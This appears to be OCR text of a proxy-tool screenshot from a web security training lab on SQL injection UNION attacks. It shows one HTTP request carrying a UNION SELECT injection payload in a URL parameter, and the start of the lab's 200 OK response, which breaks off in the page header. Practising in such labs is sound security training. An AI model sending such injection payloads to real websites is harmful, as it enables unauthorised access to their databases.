 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+select+'a',+'a'-- HTTP/2
2 Host: 0af700a803e4d3a780d44487001100fa.web-security-academy.net
3 Cookie: session=8QOJzL1Wujuied3fGeoK765XYZfjgwoA
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 Dnt: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0af700a803e4d3a780d44487001100fa.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8149
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other
tables
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>